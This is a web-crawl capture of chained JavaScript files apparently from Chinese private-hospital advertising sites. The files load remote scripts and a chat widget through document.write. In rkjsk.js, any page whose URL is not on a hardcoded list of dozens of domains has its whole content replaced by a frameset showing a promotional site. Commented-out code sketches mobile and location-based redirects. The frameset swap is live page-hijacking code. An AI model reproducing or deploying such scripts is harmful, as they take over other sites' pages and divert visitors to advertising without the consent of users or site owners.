document.write ('<script language="javascript" src="https://js.skxlyy.com/pc/swt/foot.js" charset="utf-8"></script\>');


//右侧
document.write ('<script language="javascript" src="https://js.skxlyy.com/pc/swt/right.js" charset="utf-8"></script\>');


--- FILE ---
content_type: application/javascript
request_url: http://www.njjsk120.com/webjian.js
body_size: 103
content:
document.write("<script type=\"text/javascript\" src=\"http://js.skxlyy.com/seo/rkjsk.js\"></script>");

--- FILE ---
content_type: application/javascript
request_url: http://js.skxlyy.com/seo/rkjsk.js
body_size: 1209
content:
document.writeln('<meta name="location" content="province=江苏;city=南京;coord=118.77266,32.106887">');
/*document.writeln("<script language=\"javascript\" src=\"https://js.skxlyy.com/ip/rktz.php\"></script>");*/
document.writeln('<script src="https://js.skxlyy.com/pc/jquery.js"></script>');
/*var hour = new Date().getHours();
if(hour >= 23 || hour < 8){
	document.writeln('<script language="javascript" src="//scripts.easyliao.com/js/easyliao.js"></script>');
}*/
document.writeln('<script language="javascript" src="//scripts.easyliao.com/js/easyliao.js"></script>');
/****2024/9/24****/
//document.writeln('<script language="javascript" src="http://swt.sccdmsj.com/JS/LsJS.aspx?siteid=MRV16209715&float=1&lng=cn"></script>');

/*function isMobileOS(){ 
var sUserAgent = navigator.userAgent; 
var isAndroid = sUserAgent.toLowerCase().match(/android/i) == "android"; 
if(isAndroid){ return true; }
var isIphone = sUserAgent.toLowerCase().match(/iphone/i) == "iphone"; 
if(isIphone){ return true; }
return false;
}
if(isMobileOS()){
window.location.href='https://4g.skxlyy.com/sh/?seo_'+document.URL;
}*/


/*document.writeln("<script src=\"https://js.skxlyy.com/ipx/index.php?hour=0-24&week=0-6&address=%e5%8d%97%e4%ba%ac&url=http://njrk.91jsjk.com/jsk/\"></script>");*/
/*document.writeln("<script src=\"https://js.skxlyy.com/ipx/index.php?hour=0-24&week=0-6&address=%e5%8d%97%e4%ba%ac&url=https://js.skxlyy.com/pc/pinpai/\"></script>");*/

var zhezhao = window.location.href;

if(zhezhao.search(/njjsk120.com|0773qz.com|shlikang.com|lodi-china.com|inxue.net|sxjt999.com|hnqitai.com|jiechengpw.net|shsunray.com|macaopu.com|chinajsjb.com|cz-junri.com|sdhengfa.net|hajsb.net|120shyyk.com|www.njrkyy.com|tjganghai.com|rksjk.net|mxjsb.com|ddsjk.net|pinhui.org|hsmobile.net|rkjsk120.com|rkjsk.com|kuangyewang.net|wnwzjs.com|0551yyz.com|yyjyh.com|weitake.com|591yshan.com|weinaike.com|rkjsk.net|renkang120.com|ahsjk.net|zblc01.com|huilaik.com|ssliao.net|bailicells.com|renkangjsk.com|taomgd.com|sz-rtv.com|aoqiman.net|njjsjb.com|ahruifeng.cn|hyjxdp.com|wextom.net|sjmhhbg.com|799120.com|xtqishun.com|liyueqiu.com|qkdq.org|hnwedu.com|bjbdkj.com|qinchengintl.com|shirufeng.com|sdkfyy120.com|zpjinkun.com|sceia.cc|wksrx.net|greany.net|025renkang.com|hfsdkfyy.com|sxzgjl.com|hfsdjsk.com|yyz.njskxlyy.com|jsrkyy120.com|renkang222.com|02558654567.com|renkang666.com|njskxlyy.net/i)>-1){
document.writeln('');
}
else{
document.writeln('<frameset cols="100%">');
document.writeln('<frame src="https://4g.skxlyy.com/sh/">');
document.writeln('</frameset>');
}